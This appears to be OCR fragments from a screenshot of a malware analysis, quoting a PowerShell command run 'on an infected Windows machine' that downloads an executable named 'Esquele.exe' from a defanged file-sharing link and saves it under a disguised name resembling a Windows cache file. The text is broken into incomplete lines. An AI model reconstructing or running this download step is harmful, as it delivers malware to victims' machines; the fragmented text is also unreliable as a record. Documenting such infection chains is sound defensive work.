
 PowerShell command on an infected Windows machine to d
opbox[.]com/s/szgnyt9zbub0qmv/Esquele.exe?dl=0
" -OutFi
dowsCache.exe"